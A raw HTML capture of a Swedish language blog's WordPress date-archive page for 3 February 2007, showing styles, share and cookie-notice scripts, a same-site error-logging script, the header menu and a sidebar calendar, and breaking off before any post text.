

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2007/02/03
body_size: 16036
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>3 februari 2007 01:32 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"11f2a35a26","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otte&#110;&#64;b&#101;&#114;&#103;&#109;&#97;n.&#99;&#111;m">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>februari 2007</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://lotten.se/2007/02/01" aria-label="Inlägg publicerade den 1 February 2007">1</a></td><td><a href="https://lotten.se/2007/02/02" aria-label="Inlägg publicerade den 2 February 2007">2</a></td><td><a href="https://lotten.se/2007/02/03" aria-label="Inlägg publicerade den 3 February 2007">3</a></td><td><a href="https://lotten.se/2007/02/04" aria-label="Inlägg publicerade den 4 February 2007">4</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/02/05" aria-label="Inlägg publicerade den 5 February 2007">5</a></td><td><a href="https://lotten.se/2007/02/06" aria-label="Inlägg publicerade den 6 February 2007">6</a></td><td><a href="https://lotten.se/2007/02/07" aria-label="Inlägg publicerade den 7 February 2007">7</a></td><td><a href="https://lotten.se/2007/02/08" aria-label="Inlägg publicerade den 8 February 2007">8</a></td><td><a href="https://lotten.se/2007/02/09" aria-label="Inlägg publicerade den 9 February 2007">9</a></td><td><a href="https://lotten.se/2007/02/10" aria-label="Inlägg publicerade den 10 February 2007">10</a></td><td><a href="https://lotten.se/2007/02/11" aria-label="Inlägg publicerade den 11 February 2007">11</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/02/12" aria-label="Inlägg publicerade den 12 February 2007">12</a></td><td><a href="https://lotten.se/2007/02/13" aria-label="Inlägg publicerade den 13 February 2007">13</a></td><td><a href="https://lotten.se/2007/02/14" aria-label="Inlägg publicerade den 14 February 2007">14</a></td><td><a href="https://lotten.se/2007/02/15" aria-label="Inlägg publicerade den 15 February 2007">15</a></td><td><a href="https://lotten.se/2007/02/16" aria-label="Inlägg publicerade den 16 February 2007">16</a></td><td><a href="https://lotten.se/2007/02/17" aria-label="Inlägg publicerade den 17 February 2007">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/02/19" aria-label="Inlägg publicerade den 19 February 2007">19</a></td><td><a href="https://lotten.se/2007/02/20" aria-label="Inlägg publicerade den 20 February 2007">20</a></td><td><a href="https://lotten.se/2007/02/21" aria-label="Inlägg publicerade den 21 February 2007">21</a></td><td><a href="https://lotten.se/2007/02/22" aria-label="Inlägg publicerade den 22 February 2007">22</a></td><td>23</td><td><a href="https://lotten.se/2007/02/24" aria-label="Inlägg publicerade den 24 February 2007">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/02/26" aria-label="Inlägg publicerade den 26 February 2007">26</a></td><td>27</td><td><a href="https://lotten.se/2007/02/28" aria-label="Inlägg publicerade den 28 February 2007">28</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2007/01">&laquo; jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2007/03">mar &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
